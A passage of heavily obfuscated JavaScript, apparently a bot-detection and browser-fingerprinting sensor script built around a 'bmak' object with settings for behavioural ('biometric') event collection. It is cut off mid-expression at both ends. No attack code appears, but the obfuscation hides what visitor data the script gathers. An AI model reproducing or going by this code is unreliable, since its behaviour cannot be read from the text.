PN()[nw(T6)],NI('',[][[]]))?PN()[nw(IO)](gUn,psn,XK):PN()[nw(r6)].call(null,G6n,vZ,BB),function(){return S4U;});ht[f9()[B6(Z9)].apply(null,[Zj,UP,SD])](m0,O7()[WX(rB)](dE,BGn),function(){return lpU;});ht[fj(typeof f9()[B6(F3)],NI('',[][[]]))?f9()[B6(Z9)](Zj,UP,Jj):f9()[B6(hD)].call(null,fkn,MW,pw)](m0,jA()[v6(p9)](CIn,NZ,mO),function(){return mVU;});ht[f9()[B6(Z9)](Zj,UP,mk)](m0,f9()[B6(qN)](TnU,EK,nK),function(){return HWn;});ht[f9()[B6(Z9)].call(null,Zj,UP,Dw)](m0,O7()[WX(LM)](nrU,sCn),function(){return tbn;});ht[f9()[B6(Z9)](Zj,UP,EK)](m0,E7()[jE(p9)](T6,TN({}),TN(TN([])),TX),function(){return c4U;});ht[f9()[B6(Z9)](Zj,UP,Pd)](m0,E7()[jE(lB)](jI,p1,EK,fKn),function(){return bCU;});ht[f9()[B6(Z9)].call(null,Zj,UP,BA)](m0,fj(typeof Yd()[EL(AL)],NI([],[][[]]))?Yd()[EL(Cl)].call(null,Ch,Lb,BA,UE):Yd()[EL(n9)](xvn,fKn,dqn,RX),function(){return bfU;});ht[f9()[B6(Z9)](Zj,UP,LN)](m0,fj(typeof O7()[WX(Fv)],NI([],[][[]]))?O7()[WX(CA)](D6,hB):O7()[WX(Jj)](ROn,xk),function(){return DnU;});ht[f9()[B6(Z9)].apply(null,[Zj,UP,Ag])](m0,fj(typeof f9()[B6(dI)],'undefined')?f9()[B6(T6)].apply(null,[X2n,nN,Og]):f9()[B6(hD)].apply(null,[VNn,R1,nK]),function(){return MCU;});ht[f9()[B6(Z9)](Zj,UP,Ox)](m0,O7()[WX(UP)](Lb,qpn),function(){return CWn;});ht[f9()[B6(Z9)](Zj,UP,TN(ll))](m0,QE(typeof PN()[nw(jI)],NI([],[][[]]))?PN()[nw(r6)](kKn,VB,gj):PN()[nw(NZ)](Zx,VN,q6),function(){return BHn;});ht[f9()[B6(Z9)].apply(null,[Zj,UP,ml])](m0,O7()[WX(d2n)](MK,F4n),function(){return jdn;});ht[f9()[B6(Z9)](Zj,UP,BA)](m0,zN()[Kl(JI)](Rln,Lb,Ch,Al),function(){return Z4U;});ht[fj(typeof f9()[B6(BB)],NI([],[][[]]))?f9()[B6(Z9)].apply(null,[Zj,UP,VN]):f9()[B6(hD)](Yh,PL,IO)](m0,jA()[v6(lB)](v8,HL,IO),function(){return fWn;});ht[f9()[B6(Z9)](Zj,UP,x1)](m0,E7()[jE(Ml)](HI,kM,UI,OR),function(){return zJU;});ht[f9()[B6(Z9)](Zj,UP,dE)](m0,wQ()[VD(MQ)](NQ,pk),function(){return GWn;});ht[f9()[B6(Z9)].apply(null,[Zj,UP,kM])](m0,fj(typeof PN()[nw(WQ)],NI('',[][[]]))?PN()[nw(MQ)].call(null,dP,UP,UI):PN()[nw(r6)](qB,Ll,jI),function(){return hGU;});ht[f9()[B6(Z9)](Zj,UP,UE)](m0,E7()[jE(fQ)](W7n,TN(TN(ll)),kM,E5n),function(){return KnU;});ht[f9()[B6(Z9)].call(null,Zj,UP,YQ)](m0,f9()[B6(IO)].call(null,kt,k7,D6),function(){return gfU;});ht[f9()[B6(Z9)](Zj,UP,TN(TN({})))](m0,fj(typeof E7()[jE(x1)],'undefined')?E7()[jE(NM)].call(null,NPn,mk,kK,Sc):E7()[jE(UI)](jM,MQ,QL,NW),function(){return LUU;});ht[f9()[B6(Z9)](Zj,UP,qN)](m0,fj(typeof kI()[Q7(sK)],'undefined')?kI()[Q7(Yg)](QL,J6,Ch,p1,Lb,Z9):kI()[Q7(UI)].call(null,FQ,K0,U6,Ag,qJn,Tc),function(){return TYn;});ht[f9()[B6(Z9)](Zj,UP,RX)](m0,H9()[GQ(kM)](Lb,Y9,vQ,RTn),function(){return gYn;});ht[f9()[B6(Z9)](Zj,UP,JI)](m0,PN()[nw(fK)].apply(null,[Bgn,O9,Ag]),function(){return EYn;});ht[f9()[B6(Z9)].apply(null,[Zj,UP,X0])](m0,E7()[jE(H3)](Yg,TN(TN([])),EA,B6n),function(){return HYn;});ht[f9()[B6(Z9)](Zj,UP,SD)](m0,fj(typeof PN()[nw(Z9)],'undefined')?PN()[nw(mk)].apply(null,[AW,NZ,mA]):PN()[nw(r6)](Y0n,gjn,MQ),function(){return tVU;});ht[f9()[B6(Z9)](Zj,UP,Fv)](m0,wQ()[VD(fK)].apply(null,[p1,MM]),function(){return W4U;});ht[f9()[B6(Z9)].apply(null,[Zj,UP,UE])](m0,O7()[WX(gx)].apply(null,[YQ,Nkn]),function(){return tzn;});ht[f9()[B6(Z9)].call(null,Zj,UP,MQ)](m0,f9()[B6(NZ)](B6n,wx,TN({})),function(){return FAn;});ht[f9()[B6(Z9)](Zj,UP,Yg)](m0,wQ()[VD(mk)](bd,ssn),function(){return MrU;});ht[fj(typeof f9()[B6(TD)],NI([],[][[]]))?f9()[B6(Z9)].call(null,Zj,UP,T6):f9()[B6(hD)](WEn,lK,Fv)](m0,E7()[jE(QA)](Fv,Z9,pw,XGn),function(){return GrU;});ht[f9()[B6(Z9)](Zj,UP,ml)](m0,wQ()[VD(F3)].call(null,dE,XVn),function(){return RpU;});ht[f9()[B6(Z9)](Zj,UP,dE)](m0,QE(typeof zN()[Kl(vQ)],NI([],[][[]]))?zN()[Kl(xX)].call(null,gFn,rYn,AL,Jgn):zN()[Kl(Cl)].apply(null,[nt,d2n,sg,Al]),function(){return YPn;});ht[fj(typeof f9()[B6(Xv)],NI([],[][[]]))?f9()[B6(Z9)](Zj,UP,qw):f9()[B6(hD)].apply(null,[qBn,vCn,Dw])](m0,wQ()[VD(Ch)](psn,c3n),function(){return d5U;});ht[f9()[B6(Z9)](Zj,UP,BA)](m0,jA()[v6(Ml)](cgn,Cv,GI),function(){return VTU;});ht[f9()[B6(Z9)](Zj,UP,TN({}))](m0,K6()[RA(kM)].apply(null,[qc,sK,GCn,MK,Jw,UI]),function(){return krU;});ht[f9()[B6(Z9)](Zj,UP,kM)](m0,O7()[WX(Lb)](xA,qBn),function(){return TCU;});ht[f9()[B6(Z9)].apply(null,[Zj,UP,TN({})])](m0,zN()[Kl(Yg)](zx,qc,Dw,DA),function(){return HpU;});ht[fj(typeof f9()[B6(wx)],NI('',[][[]]))?f9()[B6(Z9)].apply(null,[Zj,UP,QL]):f9()[B6(hD)](Q8,YX,pN)](m0,QE(typeof O7()[WX(X0)],NI('',[][[]]))?O7()[WX(Jj)].apply(null,[Et,bXn]):O7()[WX(jh)].call(null,NPn,zX),function(){return VYn;});ht[f9()[B6(Z9)].call(null,Zj,UP,x1)](m0,fj(typeof O7()[WX(Uw)],NI([],[][[]]))?O7()[WX(LQ)](FXn,T4n):O7()[WX(Jj)](l4n,MUn),function(){return FHn;});ht[f9()[B6(Z9)](Zj,UP,TN(TN({})))](m0,jA()[v6(fQ)](wM,TN(TN([])),hJn),function(){return vbn;});var sUU=Rs[PN()[nw(F3)].call(null,tI,kM,nK)];var Obn=sUU[O7()[WX(psn)].apply(null,[W7n,L1])];var fGU=sUU[zN()[Kl(Ll)](Bqn,qc,x1,R6)];var X4U=new bTU();var KFU=mM[RX];var rJU=ll;var v4U=ll;var C5U=ll;var lOn=QE(Rs[O7()[WX(NQ)].call(null,Yg,tb)][O7()[WX(O9)].apply(null,[QA,Pd])][PN()[nw(BB)](zJn,pH,TN(TN([])))],QE(typeof jA()[v6(lB)],NI('',[][[]]))?jA()[v6(VN)].call(null,h7n,TN(TN(ll)),XJn):jA()[v6(NM)].apply(null,[jGn,nN,nJn]))?H9()[GQ(D6)].call(null,jh,O9,VN,CL):fj(typeof wQ()[VD(x1)],'undefined')?wQ()[VD(Dw)].apply(null,[LQ,Fqn]):wQ()[VD(vQ)].call(null,Nfn,pZ);var QfU=TN(TN(BF));var BTU=TN([]);var khn=TN({});var OXn=ll;var IGU=wQ()[VD(AL)](El,BCn);var B4U=J3(AL);var w5U=[];var Nbn=wQ()[VD(AL)].call(null,El,BCn);var nVU=wQ()[VD(AL)](El,BCn);var gWn=wQ()[VD(AL)].call(null,El,BCn);var FfU=wQ()[VD(AL)](El,BCn);var kfU=fj(typeof wQ()[VD(j7)],'undefined')?wQ()[VD(AL)](El,BCn):wQ()[VD(vQ)].apply(null,[BGn,H0]);var ICU=wQ()[VD(AL)](El,BCn);var dfU=wQ()[VD(AL)].call(null,El,BCn);var fpU=wQ()[VD(AL)](El,BCn);var UTU=wQ()[VD(AL)].apply(null,[El,BCn]);var pFU=TN(TN(BF));var sVU=wQ()[VD(AL)](El,BCn);var XnU=wQ()[VD(AL)].call(null,El,BCn);var AHn=fj(typeof wQ()[VD(wx)],NI('',[][[]]))?wQ()[VD(AL)](El,BCn):wQ()[VD(vQ)].call(null,QL,CH);var nBn=ll;var YnU=ll;var AJU=vQ;var m5U=wQ()[VD(AL)](El,BCn);var mGU=fj(typeof wQ()[VD(s3)],NI('',[][[]]))?wQ()[VD(AL)].apply(null,[El,BCn]):wQ()[VD(vQ)].apply(null,[P0,fVn]);var cNn=ll;var gSn=ll;var kFU=ll;var RnU=ll;var p9n=ll;var kTU=ll;var MVU=ll;var NNn=wQ()[VD(AL)](El,BCn);var WIn=ll;var GGU=ll;var HIn=J3(AL);var nYn=ll;var hBn=Vp[E7()[jE(mA)].apply(null,[nN,TN({}),T6,z0])]();var QVU=ll;var Q7n=TN(NV);var zdn=wQ()[VD(AL)].call(null,El,BCn);var mLn=ll;var BfU=ll;var KpU=ll;var S4U=DK(Cs,[jA()[v6(LN)](Uhn,zx,qN),QE(typeof f9()[B6(G6)],NI('',[][[]]))?f9()[B6(hD)](wtn,RX,Rt):f9()[B6(mA)].call(null,mZ,CA,Jd),jA()[v6(H3)](nrU,U6,Ag),fj(typeof f9()[B6(qw)],NI([],[][[]]))?f9()[B6(mA)].apply(null,[mZ,CA,D6]):f9()[B6(hD)].call(null,UCU,th,X0),fj(typeof O7()[WX(MK)],NI('',[][[]]))?O7()[WX(nJn)].apply(null,[kw,Wh]):O7()[WX(Jj)](z9n,qw),fj(typeof f9()[B6(WQ)],NI([],[][[]]))?f9()[B6(mA)](mZ,CA,TN(TN({}))):f9()[B6(hD)](Wpn,UP,BA),O7()[WX(Xv)].call(null,p0,sB),J3(Vp[jA()[v6(QA)](PVn,nN,QL)]())]);var lpU=wQ()[VD(AL)].call(null,El,BCn);var mVU=wQ()[VD(AL)](El,BCn);var mWn=TN({});var sbn=TN(TN(BF));var dBn=TN(TN(BF));var dpU=ll;var CnU=wQ()[VD(AL)](El,BCn);var VpU=TN(TN(BF));var BpU=TN(NV);var zUU=TN({});var wpU=TN({});var IHn=wQ()[VD(AL)](El,BCn);var nUU;var fCU;var qYn;var I4U;var HWn=TN(TN(BF));var tbn=TN(TN(BF));var c4U=TN(NV);var bCU=TN([]);var l4U=wQ()[VD(AL)](El,BCn);var t5U=wQ()[VD(AL)](El,BCn);var dTU=wQ()[VD(AL)].apply(null,[El,BCn]);var kGU=wQ()[VD(AL)](El,BCn);var YVU=TN(NV);var YHn=wQ()[VD(AL)](El,BCn);var zTU=wQ()[VD(AL)].call(null,El,BCn);var rUU=wQ()[VD(AL)](El,BCn);var hCU=QE(typeof wQ()[VD(zg)],NI([],[][[]]))?wQ()[VD(vQ)](tFn,D0):wQ()[VD(AL)](El,BCn);var dsn=TN(NV);var bYn=TN(TN(BF));var FWn=TN([]);var XGU=TN(NV);var LGU=TN(TN(BF));var JpU=TN([]);var R5U=TN(NV);var F5U=TN(NV);var OHn=TN({});var hLn=TN([]);var xQn=TN(TN(BF));var xBn=TN([]);var nXn=TN(TN(BF));var WAn=AL;var cAn=wQ()[VD(AL)](El,BCn);var JCU=ll;var EfU=wQ()[VD(AL)](El,BCn);var Hgn=TN(TN(BF));var ZXn=HAn;var zsn=J3(AL);var NHn=TN([]);var nTU=TN(NV);var F4U;var mwn=DK(Cs,[f9()[B6(MQ)](VFn,HL,NQ),J3(AL)]);var IrU=lUn(kn,[]);var bfU=TN(TN(BF));var LDn=DK(Cs,[ll,HAn,AL,Gln,n9,HAn,dI,Gln]);var E4U=ll;if(TN(bYn)){try{var mfU=Md.length;var JFU=TN([]);cAn=NI(cAn,f9()[B6(BA)](jh,VN,TN(TN(AL))));if(TN(TN(Rs[E7()[jE(NQ)].apply(null,[JI,sK,TN({}),kIn])]))){cAn=NI(cAn,kI()[Q7(Ll)](Al,vj,qw,ZL,WQ,AL));WAn=NI(WAn,rl);}else{cAn=NI(cAn,QE(typeof E7()[jE(nK)],NI('',[][[]]))?E7()[jE(UI)](NXn,r6,VN,C0):E7()[jE(D4n)](NZ,TN({}),CL,Snn));WAn=NI(WAn,zx);}}catch(BBn){Md.splice(rK(mfU,AL),Infinity,ml);cAn=NI(cAn,zN()[Kl(Cv)].call(null,nt,q6,Xv,AL));WAn=NI(WAn,mM[XK]);}bYn=TN(TN(NV));}var vrU=AL;var cnU=Vp[O7()[WX(KK)].apply(null,[nJn,Hnn])]();var SXn=null;var Omn=null;var mKn=null;var gbn=null;var zGU=null;var ArU=null;var zHn=DK(Cs,[PN()[nw(n9)](BSn,XK,TN(AL)),Array]);var kBn=new qG();var H4;kBn[f9()[B6(R6)].call(null,vc,qw,VN)](zHn,jA()[v6(R6)](LVn,NZ,BW),I9);({H4:H4}=zHn);if(TN(FWn)){try{var VrU=Md.length;var KfU=TN({});cAn=NI(cAn,f9()[B6(jh)](Qx,NM,TN(AL)));if(TN(TN(Rs[O7()[WX(NQ)].apply(null,[Yg,tb])]))){cAn=NI(cAn,QE(typeof kI()[Q7(ZL)],NI([],[][[]]))?kI()[Q7(UI)](k7,QA,kK,O9,jNn,G9n):kI()[Q7(Ll)].call(null,Al,vj,mk,G6,WQ,AL));WAn*=Td;}else{cAn=NI(cAn,E7()[jE(D4n)].call(null,NZ,k7,sK,Snn));WAn*=Z4n;}}catch(WJU){Md.splice(rK(VrU,AL),Infinity,ml);cAn=NI(cAn,zN()[Kl(Cv)].call(null,nt,q6,RX,AL));WAn*=Z4n;}FWn=TN(BF);}Rs[E7()[jE(NQ)](JI,MK,TN(AL),kIn)]._cf=Rs[E7()[jE(NQ)].call(null,JI,qw,Jj,kIn)]._cf||[];if(TN(XGU)){XGU=TN(BF);}Rs[E7()[jE(NQ)](JI,XK,Jd,kIn)].bmak=Rs[E7()[jE(NQ)](JI,Cv,SD,kIn)].bmak&&Rs[E7()[jE(NQ)](JI,Dw,X0,kIn)].bmak[fj(typeof K6()[RA(Jw)],'undefined')?K6()[RA(ll)](jh,MQ,BB,Ll,r6,Jj):K6()[RA(R6)](RXn,TN(TN({})),Zc,TN(ll),pUn,Ag)](wQ()[VD(HGn)](qN,G9n))&&Rs[E7()[jE(NQ)](JI,TN(TN(ll)),pN,kIn)].bmak[QE(typeof K6()[RA(Z9)],NI([],[][[]]))?K6()[RA(R6)].call(null,gTn,Y9,zh,Cv,WPn,nN):K6()[RA(ll)](jh,zg,BB,ml,r6,NQ)](jA()[v6(Ppn)](XEn,kK,QZ))?Rs[E7()[jE(NQ)].apply(null,[JI,MK,BB,kIn])].bmak:function(){Md.push(Jz);var zFU;return zFU=DK(Cs,[jA()[v6(Ppn)](Rnn,O9,QZ),TN(BF),PN()[nw(GI)](dv,UR,TN(TN([]))),function lYn(){Md.push(nQn);try{var nCU=Md.length;var VHn=TN([]);var nfU=TN(wmn(VpU));var YBn=DIn(Q7n);var SUU=YBn[jA()[v6(WQ)](Sg,ll,MK)];DKn(SUU,VpU&&nfU);CWn(YBn[wQ()[VD(Ll)](UE,xv)],TN(BF));var FVU=Q6n(Q7n);var PFU=lUn(dU,[zdn]);var rBn=wQ()[VD(AL)].apply(null,[El,Ig]);if(FVU){rBn=(QE(typeof kI()[Q7(ZL)],'undefined')?kI()[Q7(UI)](x1,Qqn,nK,n9,dTn,Yzn):kI()[Q7(Jd)].call(null,UI,Pd,Cl,Ll,zX,n9))[fj(typeof E7()[jE(Og)],'undefined')?E7()[jE(ml)].call(null,O9,MK,dE,tD):E7()[jE(UI)](Qwn,QL,xA,A8)](KEn(),wQ()[VD(GI)](r6,kR))[E7()[jE(ml)].apply(null,[O9,QL,AL,tD])](lUn(dU,[YBn[f9()[B6(R6)](Z6,qw,MK)]]),H9()[GQ(W8)].call(null,GM,BA,dE,Yg))[QE(typeof E7()[jE(YQ)],NI('',[][[]]))?E7()[jE(UI)](KJn,Jj,vQ,D4n):E7()[jE(ml)].call(null,O9,Jd,TN(TN([])),tD)](PFU,O7()[WX(IR)].apply(null,[nqn,P0]))[fj(typeof E7()[jE(YQ)],'undefined')?E7()[jE(ml)](O9,Z8,cw,tD):E7()[jE(UI)].call(null,Cj,DA,BB,rO)](FVU);}else{rBn=kI()[Q7(Jd)](G6,Pd,Z8,zg,zX,n9)[E7()[jE(ml)].call(null,O9,Ll,Uw,tD)](KEn(),QE(typeof wQ()[VD(Rrn)],NI('',[][[]]))?wQ()[VD(vQ)].call(null,DUU,pGn):wQ()[VD(GI)](r6,kR))[E7()[jE(ml)].call(null,O9,jI,CL,tD)](lUn(dU,[YBn[f9()[B6(R6)](Z6,qw,BA)]]),H9()[GQ(W8)](GM,Jd,dE,Yg))[E7()[jE(ml)](O9,vQ,TN([]),tD)](PFU);}if(Rs[O7()[WX(NQ)].call(null,Yg,kL)][QE(typeof O7()[WX(CL)],'undefined')?O7()[WX(Jj)].call(null,KK,hl):O7()[WX(bGn)].call(null,Zz,CIn)](jA()[v6(Mk)].apply(null,[m9,W8,AX]))){Rs[QE(typeof O7()[WX(p0)],NI('',[][[]]))?O7()[WX(Jj)](mrn,kR):O7()[WX(NQ)](Yg,kL)][O7()[WX(bGn)](Zz,CIn)](jA()[v6(Mk)](m9,W8,AX))[jA()[v6(dE)](DD,MQ,gx)]=rBn;}if(fj(typeof Rs[QE(typeof O7()[WX(RTn)],'undefined')?O7()[WX(Jj)].apply(null,[sB,Dsn]):O7()[WX(NQ)].apply(null,[Yg,kL])][fj(typeof jA()[v6(Al)],'undefined')?jA()[v6(UW)](kIn,bx,kK):jA()[v6(VN)](Hfn,U6,xA)](jA()[v6(Mk)].call(null,m9,q6,AX)),f9()[B6(dE)](VX,Al,TN(AL)))){var AnU=Rs[O7()[WX(NQ)].call(null,Yg,kL)][jA()[v6(UW)](kIn,W8,kK)](jA()[v6(Mk)].call(null,m9,TN(TN(AL)),AX));for(var ZfU=Vp[E7()[jE(mA)](nN,TN({}),Ag,DN)]();EP(ZfU,AnU[f9()[B6(ll)].apply(null,[Xw,p9,T6])]);ZfU++){AnU[ZfU][jA()[v6(dE)](DD,Z9,gx)]=rBn;}}}catch(hTU){Md.splice(rK(nCU,AL),Infinity,nQn);BCU(jA()[v6(FXn)].apply(null,[Uj,TN(AL),X0])[QE(typeof E7()[jE(Hrn)],NI('',[][[]]))?E7()[jE(UI)](JO,HI,pN,jGU):E7()[jE(ml)](O9,TN(ll),Jd,tD)](hTU,wQ()[VD(xA)].apply(null,[dI,LK]))[E7()[jE(ml)](O9,VN,Rt,tD)](zdn));}Md.pop();},wQ()[VD(HGn)](qN,FN),function tBn(){var dJU=TN(wmn(VpU));var wnU=DIn(Q7n);Md.push(VO);var Ybn=wnU[jA()[v6(WQ)](DD,MQ,MK)];DKn(Ybn,VpU&&dJU);CWn(wnU[wQ()[VD(Ll)](UE,Qv)],TN(TN({})));BHn(TN(TN(NV)));var NUU=lUn(dU,[zdn]);var WCU=Q6n(Q7n);if(WCU){var jrU;return jrU=kI()[Q7(Jd)].apply(null,[pN,Pd,Zz,kK,Tt,n9])[E7()[jE(ml)](O9,sg,SD,c7)](KEn(),wQ()[VD(GI)].apply(null,[r6,lsn]))[E7()[jE(ml)](O9,ml,TN(TN(AL)),c7)](wnU[f9()[B6(R6)](SF,qw,Jw)],H9()[GQ(W8)](GOn,wN,dE,Yg))[E7()[jE(ml)].apply(null,[O9,ml,TN(TN({})),c7])](NUU,fj(typeof O7()[WX(EK)],'undefined')?O7()[WX(IR)](nqn,tx):O7()[WX(Jj)](l9n,Gt))[E7()[jE(ml)](O9,xX,QL,c7)](WCU),Md.pop(),jrU;}var SfU;return SfU=kI()[Q7(Jd)](YQ,Pd,SD,r6,Tt,n9)[E7()[jE(ml)](O9,mk,TN(ll),c7)](KEn(),QE(typeof wQ()[VD(ml)],NI([],[][[]]))?wQ()[VD(vQ)](rJn,Z4n):wQ()[VD(GI)].apply(null,[r6,lsn]))[E7()[jE(ml)].apply(null,[O9,TN(AL),TN(AL),c7])](wnU[f9()[B6(R6)](SF,qw,rl)],H9()[GQ(W8)](GOn,qw,dE,Yg))[E7()[jE(ml)].apply(null,[O9,TN(ll),F3,c7])](NUU),Md.pop(),SfU;},fj(typeof f9()[B6(EK)],'undefined')?f9()[B6(LQ)].apply(null,[fL,O9,mA]):f9()[B6(hD)].apply(null,[jGU,H3,TN(ll)]),DK(Cs,["_setFsp",function _setFsp(RJU){QfU=RJU;Md.push(vH);if(QfU){lOn=lOn[O7()[WX(XK)].call(null,T6,Ab)](new (Rs[zN()[Kl(x7)](Y9,HUn,Nc,hD)])(QE(typeof jA()[v6(Xv)],NI([],[][[]]))?jA()[v6(VN)](DA,x7,dP):jA()[v6(K4n)].call(null,IA,O9,Rt),PN()[nw(dI)].apply(null,[qKn,ml,Ll])),QE(typeof H9()[GQ(HI)],NI([],[][[]]))?H9()[GQ(VN)](jN,dE,QA,RXn):H9()[GQ(D6)](Gcn,bx,VN,CL));}Md.pop();},"_setBm",function _setBm(HFU){BTU=HFU;Md.push(LN);if(BTU){lOn=(fj(typeof wQ()[VD(Nc)],'undefined')?wQ()[VD(AL)](El,N7n):wQ()[VD(vQ)].apply(null,[UR,Td]))[E7()[jE(ml)](O9,Al,TN(TN(ll)),dM)](QfU?jA()[v6(NM)].apply(null,[hM,R6,nJn]):Rs[O7()[WX(NQ)].call(null,Yg,F5)][fj(typeof O7()[WX(bd)],'undefined')?O7()[WX(O9)].apply(null,[QA,pH]):O7()[WX(Jj)](TD,UVn)][PN()[nw(BB)](jM,pH,TN(ll))],fj(typeof PN()[nw(CL)],NI([],[][[]]))?PN()[nw(Jd)].apply(null,[kqn,fQ,TN(ll)]):PN()[nw(r6)](s4n,Khn,TN(TN([]))))[E7()[jE(ml)](O9,BA,Cv,dM)](Rs[O7()[WX(NQ)](Yg,F5)][QE(typeof O7()[WX(El)],NI('',[][[]]))?O7()[WX(Jj)].call(null,XVn,kK):O7()[WX(O9)].apply(null,[QA,pH])][fj(typeof wQ()[VD(hJn)],'undefined')?wQ()[VD(q6)](T8,L8):wQ()[VD(vQ)](NCn,L9n)],E7()[jE(bGn)].call(null,jh,TN(AL),EK,Pk));Q7n=TN(TN([]));}else{var Xbn=DIn(Q7n);BpU=Xbn[jA()[v6(WQ)](Sqn,x7,MK)];}Md.pop();cmn(Q7n);},"_setAu",function _setAu(b5U){Md.push(zJn);if(QE(typeof b5U,PN()[nw(Z9)](jC,YQ,pw))){if(QE(b5U[E7()[jE(mO)](KM,TN(TN(ll)),DA,Dv)](O7()[WX(vnn)](qw,Zv),ll),ll)){lOn=(QE(typeof wQ()[VD(HI)],NI([],[][[]]))?wQ()[VD(vQ)].call(null,UAn,WPn):wQ()[VD(AL)](El,Q))[E7()[jE(ml)](O9,TN(AL),TN(TN(AL)),zw)](QfU?jA()[v6(NM)].call(null,IX,TN(TN({})),nJn):Rs[O7()[WX(NQ)](Yg,Q6)][QE(typeof O7()[WX(JI)],NI([],[][[]]))?O7()[WX(Jj)].apply(null,[cTn,YYn]):O7()[WX(O9)].apply(null,[QA,nB])][PN()[nw(BB)].call(null,RV,pH,TN(TN(ll)))],PN()[nw(Jd)].apply(null,[vL,fQ,TN(TN({}))]))[E7()[jE(ml)](O9,T6,U6,zw)](Rs[O7()[WX(NQ)](Yg,Q6)][O7()[WX(O9)](QA,nB)][wQ()[VD(q6)](T8,xg)])[fj(typeof E7()[jE(D6)],NI([],[][[]]))?E7()[jE(ml)].apply(null,[O9,Ag,qN,zw]):E7()[jE(UI)].apply(null,[Tk,TN(TN({})),nK,fY])](b5U);}else{lOn=b5U;}}Md.pop();},QE(typeof E7()[jE(s3)],NI([],[][[]]))?E7()[jE(UI)](r3n,Jj,BA,m5n):E7()[jE(wqn)](CL,qN,TN(TN(AL)),lF),function KUU(ABn){JCU+=AL;},"_setIpr",function _setIpr(tnU){dBn=tnU;},"_setAkid",function _setAkid(vWn){VpU=vWn;zUU=TN(wmn(VpU));},"_enableBiometricEvent",function _enableBiometricEvent(LfU){YVU=LfU;},"_enableBiometricResearch",function _enableBiometricResearch(RWn){dsn=RWn;},"_fetchParams",function _fetchParams(gGU){DKn(BpU,VpU&&zUU);}]),wQ()[VD(KM)].apply(null,[AX,tN]),function(){return lrn.apply(this,[dU,arguments]);}]),Md.pop(),zFU;}();if(TN(LGU)){LGU=TN(TN({}));}FG[QE(typeof O7()[WX(vQ)],NI('',[][[]]))?O7()[WX(Jj)](GJn,AH):O7()[WX(Pzn)].apply(null,[ml,Rnn])]=function(VfU){if(QE(VfU,lOn)){mWn=TN(TN({}));}};if(Rs[E7()[jE(NQ)](JI,EK,TN(TN([])),kIn)].bmak[jA()[v6(Ppn)](XEn,TN([]),QZ)]){if(TN(JpU)){try{var UnU=Md.length;var rVU=TN({});cAn=NI(cAn,wQ()[VD(hJn)].apply(null,[CA,RNn]));if(TN(TN(Rs[QE(typeof E7()[jE(D6)],NI([],[][[]]))?E7()[jE(UI)].apply(null,[NM,kK,TN([]),k4n]):E7()[jE(NQ)].apply(null,[JI,VN,Og,kIn])][PN()[nw(bd)](JTn,ZL,Jw)]||Rs[E7()[jE(NQ)](JI,n9,nK,kIn)][O7()[WX(UW)](UI,FE)]||Rs[E7()[jE(NQ)](JI,Yg,TN(TN(ll)),kIn)][QE(typeof f9()[B6(Tjn)],NI([],[][[]]))?f9()[B6(hD)].apply(null,[Q4n,kP,Og]):f9()[B6(UP)](d4n,lB,dE)]))){cAn=NI(cAn,kI()[Q7(Ll)](TN(TN(AL)),vj,TN(TN({})),pw,WQ,AL));WAn+=mM[Jd];}else{cAn=NI(cAn,QE(typeof E7()[jE(Mk)],NI([],[][[]]))?E7()[jE(UI)](jFn,EA,TN([]),dqn):E7()[jE(D4n)](NZ,TX,DA,Snn));WAn+=Id;}}catch(pfU){Md.splice(rK(UnU,AL),Infinity,ml);cAn=NI(cAn,zN()[Kl(Cv)].apply(null,[nt,q6,r6,AL]));WAn+=Id;}JpU=TN(TN({}));}ArU=X4U[O7()[WX(EA)](mk,sZn)](QE(typeof f9()[B6(lB)],'undefined')?f9()[B6(hD)](T6,Uln,QL):f9()[B6(nJn)].call(null,rEn,Jw,R6),BCU);BCU(wQ()[VD(X2n)].apply(null,[mk,RZ]));if(HP(Rs[fj(typeof E7()[jE(D4n)],NI('',[][[]]))?E7()[jE(NQ)](JI,sK,xA,kIn):E7()[jE(UI)](Cnn,W8,nK,fUn)]._cf[f9()[B6(ll)](g8,p9,gj)],ll)){for(var DHn=ll;EP(DHn,Rs[E7()[jE(NQ)](JI,dI,Al,kIn)]._cf[f9()[B6(ll)](g8,p9,Jw)]);DHn++){Rs[E7()[jE(NQ)](JI,IO,O9,kIn)].bmak[wQ()[VD(KM)](AX,vR)](Rs[E7()[jE(NQ)].apply(null,[JI,ll,NQ,kIn])]._cf[DHn]);}Rs[E7()[jE(NQ)](JI,wN,p1,kIn)]._cf=DK(Cs,[f9()[B6(NQ)].call(null,Rc,BA,AL),Rs[E7()[jE(NQ)].apply(null,[JI,TN(TN(ll)),Jw,kIn])].bmak[wQ()[VD(KM)](AX,vR)]]);}else{var MUU;if(Rs[O7()[WX(NQ)].call(null,Yg,tb)][zN()[Kl(Zz)](vQ,CA,Uw,Z9)])MUU=Rs[O7()[WX(NQ)](Yg,tb)][zN()[Kl(Zz)](vQ,CA,HI,Z9)];if(TN(MUU)){var kJU=Rs[O7()[WX(NQ)].call(null,Yg,tb)][jA()[v6(g6)].apply(null,[gY,qw,ZL])](wQ()[VD(g6)](ml,Dqn));if(kJU[fj(typeof f9()[B6(JI)],NI('',[][[]]))?f9()[B6(ll)].apply(null,[g8,p9,ml]):f9()[B6(hD)](Vt,BA,TN(TN(ll)))])MUU=kJU[rK(kJU[f9()[B6(ll)](g8,p9,G6)],mM[AL])];}if(MUU[wQ()[VD(cw)](pw,f5n)]){var UYn=MUU[wQ()[VD(cw)].apply(null,[pw,f5n])];var Mbn=UYn[O7()[WX(Z9)].call(null,wqn,HXn)](O7()[WX(vnn)](qw,Spn));if(UB(Mbn[f9()[B6(ll)](g8,p9,bx)],NQ))AHn=UYn[O7()[WX(Z9)](wqn,HXn)](O7()[WX(vnn)](qw,Spn))[PN()[nw(JI)](x3n,G6,dI)](J3(NQ))[ll];if(AHn&&QE(FP(AHn[fj(typeof f9()[B6(sK)],NI([],[][[]]))?f9()[B6(ll)].call(null,g8,p9,TX):f9()[B6(hD)](Og,bqn,Cv)],mM[Jw]),ll)){var zWn=lrn(PS,[AHn]);if(HP(zWn[f9()[B6(ll)].apply(null,[g8,p9,TN([])])],dI)){Rs[E7()[jE(NQ)].apply(null,[JI,pN,Z8,kIn])].bmak[QE(typeof f9()[B6(UP)],NI([],[][[]]))?f9()[B6(hD)](Khn,SZ,UI):f9()[B6(LQ)](Ufn,O9,XK)]._setFsp(QE(zWn[O7()[WX(n9)](AX,HOn)](ll),QE(typeof 